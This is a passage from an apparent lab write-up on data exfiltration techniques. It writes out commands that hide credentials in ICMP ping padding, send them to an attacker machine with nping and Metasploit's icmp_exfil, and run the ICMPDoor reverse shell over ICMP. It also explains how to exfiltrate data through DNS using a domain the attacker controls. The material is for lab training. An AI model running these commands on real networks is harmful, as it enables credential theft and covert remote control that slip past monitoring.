127.0.0.1:1080.
We can now use the tunnel for accessing the
flag.thm.comserver with an IP address of172.20.0.120:80. We leave the tunnel terminal tab as it is, and on a new terminal/tab we communicate with the server viacurl:
6. ICMP Data Exfiltration
6.1 ICMP Manual Data Exfiltration
The Internet Control Message Protocol (ICMP) is mostly used by network admins to troubleshoot network connectivity issues. ICMP has many types, but we are mostly instereted in the ICMP ping, which uses Type 8 (Echo) and Type 0 (Reply).

The ICMP packet structure contains an optional variable-length Data section, which is used by the host to match the message to the appropiate process.

Our goal is to exploit this Data section by including the data we want to exfiltrate. Let’s start by understanding how ping works.
1
2
# send an echo request with a count of 1
ping 10.10.98.183 -c 1
By capturing the above packet in Wireshark, we can see the following information:

The packet’s Data section has been filled with random strings, but it can also be filled with user-defined data. In Linux, the ping command has the -p option available which can help us do that. According to its man page:
-p pattern
You may specify up to 16 ‘‘pad’’ bytes to fill out the packet you send. This is useful for diagnosing data-dependent problems in a network. For example, -p ff will cause the sent packet to be filled with all ones.
This option allows the user to specify 16 bytes of data in hex format to send through the packet. For example, if we want to exfiltrate the following credentials: thm:tryhackme, we would need to first convert the data to hex, and then pass them to the ping command via the -p option:
1
2
3
4
5
6
# convert data to hex
echo "thm:tryhackme" | xxd -p
#  74686d3a7472796861636b6d650a

# pass the hexed data to ping via the pattern option
ping 10.10.98.183 -c 1 -p  74686d3a7472796861636b6d650a
By capturing the above packet in Wireshark, we can see that we successfully managed to perform manual ICMP data exfiltration!

6.2 ICMP Data Exfiltration with Metasploit
Metasploit has a module called icmp_exfil which uses the same technique we just performed. This module waits to receive a trigger value in order to start writing the data to the disk and then for another trigger value in order to stop. These trigger values are called Beginning of File (BOF) and End of File (EOF), respectively.

Let’s see how to setup Metasploit’s
icmp_exfilmodule:1 2 3 4 5 6 7 8 9 10 11 12 13 14
# launch metasploit $ sudo msfconsole # use the icmp_exfil module msf6 > use auxiliary/server/icmp_exfil # define the required options msf6 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src ATTACKER_IP # BPF_FILTER => icmp and not src ATTACKER_IP msf6 auxiliary(server/icmp_exfil) > set INTERFACE tun0 # INTERFACE => ens5 # run the module msf6 auxiliary(server/icmp_exfil) > run
The
BPF_FILTERoption is used so it captures only ICMP packets,set BPF_FILTER icmp, and ignore any ICMP packets that have the source IP of the attacking machine,and not src ATTACKER_IP.We also need to select which network interface to listen to. We can see our network interfaces via the
ifconfigcommand:
This room has prepared the
icmp.thm.commachine as the victim for this task, so we can log into it via SSH (first connect to Jumpbox, and from Jumpbox connect toicmp.thm.com). This machine has the NPING tool installed, which is part of the NMAP suite.Once logged into the

icmp.thm.com, we need to send the BOF trigger so that Metasploit starts writing to the disk. The BOF trigger defaults to^BOF, where^means at the start of the string, thus, we need to haveBOFfirst followed by the filename being sent:1 2
# send the BOF trigger to the attacking machine thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "BOFfile.txt" -c 1
Now that we initiated the disk writing process, we can sent the data we want to exfiltrate, for example, the credentials
admin:password. Note that we will send the data without converting it to hex first; Metasploit will do it for us:1 2
# send the data we want to exfiltrate to the attacking machine thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "admin:password" -c 1
Finally, we need to send the EOF trigger, which defaults to “^EOF”, to let Metasploit know that we have sent all the data we needed:
1
2
 # send the EOF trigger to the attacking machine
 thm@icmp-host:~$ sudo nping --icmp 10.10.106.32 --data-string "EOF" -c 1
The whole process can be shown below:
We can check that the data is as it should be:

6.3 ICMP Communication
We can also use the ICMPDoor tool, an open-source reverse-shell written in Python3 and scapy, which, again, uses the same concept as we did before, that is, exploiting the Data section of the ICMP packet.
The only difference with what we did before with Metasploit’s icmp_exfil module, is that instead of sending credentials within the ICMP packet’s Data section, this time we will be sending commands that we want to be executed on the target machine.

While logged into
icmp.thm.commachine, we first need to execute theicmpdoorbinary. We also need to pass the interface to communicate over (icmp-host’s interface) along with the destination IP address (jump-box’s IP address):1 2
# passing icmp-host's machine interface along with jumpbox's IP thm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192.168.0.133
Next, we need to execute the
icmp-cncbinary in order to communicate with the victim,icmp-host. Once the communication channel over ICMP is established, we are ready to send commands and receive their outputs:1 2
# passing jumpbox's machine interface along with icmp-host's IP sudo icmp-cnc -i eth1 -d 192.168.0.121

To confim that all communications go through ICMP, we can capture the network traffic using tcpdump:

7. DNS Data Exfiltration

Let’s start by reviewing what a DNS actually is and how it works.

The Domain Name System (DNS) is a hierchical system that translates human-readable domain names, e.g. www.example.com, into numerical IP addresses, e.g. 10.10.10.10. This allows computers to locate and communicate with web servers and other internet resources.
Domain names need to be registered through accredited domain registrars. Once registered, the domain owner has exclusive rights to use that domain for a specific period.
The domain name consists of three parts. For instance, for www.example.com:
wwwis a subdomain, often used for web servers.exampleis the second-level domain (SLD), and it identifies the organization or entity.comis the top-level domain (TLD) and can indicate the type or purpose of the website.
DNS records are essential components of the DNS infrastructure that provide information about how domain names should be resolved to their corresponding IP addresses or other types of data. There are various DNS record types and each one serves a specific purpose. We will explain just the three that we will be using for this task:
AThe Address record maps a domain name to an IPv4 address.NSThe Name Server record specifies the authoritative name servers for a domain. These are responsible for providing DNS information about the domain.TXTThe Text record can store any text data and it can be used for various purposes.
7.1 DNS Configurations

In order to perform DNS Data Exfiltration, we need to control a domain name and set up DNS records. For this task, a domain name has been already set up for us, tunnel.com, and we can add our own DNS records by visiting the web server via our browser: http://ATTACKER_IP.
There is also a newly added attacker machine within Network 2 with the following details:
| Domain Name | IP Address | Network Access |
|---|---|---|
| attacker.thm.com | 172.20.0.200 | Network 2 |
The goal is for attacker.thm.com to access network devices on Network 1 through jump.thm.com.

The room’s author recommends to use the jump.thm.com machine for completing the task. This means, that we don’t have to manually add the A and NS DNS records, as the following are already set up for us:
| DNS Record | Type | Value |
|---|---|---|
| attNS.tunnel.com | A | 172.20.0.200 |
| att.tunnel.com | NS | attNS.tunnel.com |
To verify that everything is there, we can test our DNS configuration as follows:
1
2
3
4
5
6
7
8
9
10
# connect to jump.thm.com via SSH
ssh thm@MACHINE-IP
# password: tryhackme

# resolve test.thm.com
thm@jump-box:~$ dig +short test.thm.com
# 127.0.0.1

# send an ICMP Echo Request to test.thm.com to verify connectivity
thm@jump-box:~$ ping test.thm.com -c 1
The dig command works as follows:
digStands for Domain Information Groper and it is used for performing DNS lookups, i.e., querying DNS nameservers to obtain information about domain names, IP addresses, and other DNS-related data.+shortThis is used to request a more concise output.test.thm.comThe domain name for which we want to perofrm a DNS query.

We can answer the room’s question by resolving flag.thm.com:
7.2 DNS Manual Data Exfiltration
As we already know, DNS’s primary purpose it to resolve domain names to IP addresses and vice versa. The pros of using DNS for Data Exfil is that because it is not a transport protocol, DNS traffic is not regurarly monitored, and, in addition, most company firewalls will allow DNS traffic to pass through.
Nevertheless, DNS has also some limitations:
- The maximum length of the Fully Qualified Domain Name (FQDN) is 255 characters.
- The maximum length of the subdomain name is 63 characters.

Based on the above, we can use a limited number of characters to transfer data over the domain name. If we have a large file, for example, 10 Megabytes, it may need more than 50_000 DNS requests to transfer it, and, as a result, it will generate a lot of noise.
The steps to perform DNS Data Exfiltration are:
- The attacker registers a domain name. We already have
tunnel.com. - The attacker sets up the domain name’s DNS record points to a server under his control. We already have
AandNSDNS records set up. - The attacker sends sensitive data from a target to a domain name under his control, e.g.
passw0rd.tunnel.com, wherepassw0rdis the data the needs to be exfiltrated. - The DNS request is sent through the local DNS server and is forwarded through the internet.
- The attacker’s authoritative DNS receives the DNS request.
- The attacker extracts the data from the domain name.

Let’s assume that we have a file named creds.txt, and we want to move it over DNS. We need to:
- Get the required data that needs to be exfiltrated.
- Encode the data.
- Send the encoded data as a subdomain, keeping in mind the DNS length limitations. If we exceed those limits, the data will be split, and more DNS requests will be sent.

Our goal for this task is transferring the content of the credit.txt file from victim2.thm.com to attacker.thm.com using the att.tunnel.com nameserver.
We need to make the
attackermachine ready to receive DNS requests. We will connect to it via SSH (by fist connecting tojump.thm.com), and then we will capture the network traffic for any incoming UDP/53 packets usingtcpdump:1 2 3 4 5 6 7
# connect to attacker via SSH thm@jump-box$ ssh thm@attacker.thm.com # password: tryhackme # capture incoming UDP/53 packets sudo tcpdump -i eth0 udp port 53 -v # tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Breaking down the
tcpdumpcommand:tcpdumpA command-line packet analyzer tool which allows us to capture and display network packets.-i eth0Specifies the network interface to capture packets from.udp port 53A filter expression used to specify the packet type we want to capture. In this case, we specify port 53 which is most commonly associated with DNS traffic.vEnables verbose mode, which provides more detailed information about the captured packets.
We can now connect to
victim2.thm.comthrough SSH (again, by first connecting tojump.thm.com):1 2 3
# connect to victim2 via SSH thm@jump-box$ ssh thm@victim2.thm.com # password: tryhackme
As we can see, there is a

task9/credit.txtfile, which we need to encode:1 2 3 4 5 6 7 8 9
